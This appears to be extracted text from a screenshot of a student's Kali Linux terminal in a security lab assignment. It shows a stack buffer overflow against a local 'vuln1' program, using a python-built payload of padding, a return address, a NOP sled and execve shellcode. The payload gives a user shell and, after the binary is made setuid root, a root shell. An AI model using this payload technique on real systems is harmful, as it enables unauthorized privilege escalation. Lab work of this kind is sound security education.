 1 2 3 4 12:11
testuser@kali: ~/a2
File Actions Edit View Help
Screenshot taken
View image
testuser
$ exit
[Inferior 1 (process 6458) exited normally]
(gdb) exit
┌──(testuser㉿kali)-[~/a2]
└─$ ./vuln1 `python -c 'print "A"*268+"\xa0\xee\xff\xbf" + "\x90"*100 + "\x31\xC0\x50\xB8\xAA\xAA\xAA\x55\xBB\x85\x85\xD9\x3D\x31\xD8\x50\xB8\xAA\xAA\xAA\x55\xBB\x85\xC8\xC3\x3B\x31\xD8\x50\x31\xC0\x89\xE3\x50\x53\x89\xE1\xB0\x0B\xCD\x8
0"'`
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������������������������������������������������������������������������������������������������������1�P����U����=1�P����U����;1�P1���PS���
Segmentation fault
┌──(testuser㉿kali)-[~/a2]
└─$ ./vuln1 `python -c 'print "A"*268+"\x80\xee\xff\xbf" + "\x90"*100 + "\x31\xC0\x50\xB8\xAA\xAA\xAA\x55\xBB\x85\x85\xD9\x3D\x31\xD8\x50\xB8\xAA\xAA\xAA\x55\xBB\x85\xC8\xC3\x3B\x31\xD8\x50\x31\xC0\x89\xE3\x50\x53\x89\xE1\xB0\x0B\xCD\x8
0"'`
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������������������������������������������������������������������������������������������������������1�P����U����=1�P����U����;1�P1���PS���
$ whoami
testuser
$ exit
┌──(testuser㉿kali)-[~/a2]
└─$ ls -l
total 84
-rwxr-xr-x 1 testuser testuser 16232 Mar 17 03:22 a.out
-rwxr-xr-x 1 testuser testuser 16112 Mar 16 21:22 cve
-rw-r--r-- 1 testuser testuser   156 Mar 16 21:15 cve.c
-rw-r--r-- 1 testuser testuser  5977 Feb 27 19:15 hw2.txt
-rw-r--r-- 1 testuser testuser   190 Feb 27 19:22 Makefile
-rw-r--r-- 1 testuser testuser   233 Mar 17 11:50 register-vals
-rw-r--r-- 1 testuser testuser   224 Mar 17 03:19 shell.asm
-rw-r--r-- 1 testuser testuser   732 Mar 17 03:22 shel-test.c
-rwxr-xr-x 1 testuser testuser 16436 Mar 17 12:05 vuln1
-rw-r--r-- 1 testuser testuser   338 Mar 16 20:48 vuln1.c
┌──(testuser㉿kali)-[~/a2]
└─$ sudo chown root vuln1
┌──(testuser㉿kali)-[~/a2]
└─$ sudo chgrp root vuln1
┌──(testuser㉿kali)-[~/a2]
└─$ sudo chmod +s vuln1
┌──(testuser㉿kali)-[~/a2]
└─$ ./vuln1 `python -c 'print "A"*268+"\x80\xee\xff\xbf" + "\x90"*100 + "\x31\xC0\x50\xB8\xAA\xAA\xAA\x55\xBB\x85\x85\xD9\x3D\x31\xD8\x50\xB8\xAA\xAA\xAA\x55\xBB\x85\xC8\xC3\x3B\x31\xD8\x50\x31\xC0\x89\xE3\x50\x53\x89\xE1\xB0\x0B\xCD\x8
0"'`
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������������������������������������������������������������������������������������������������������1�P����U����=1�P����U����;1�P1���PS���
# whoami
root
#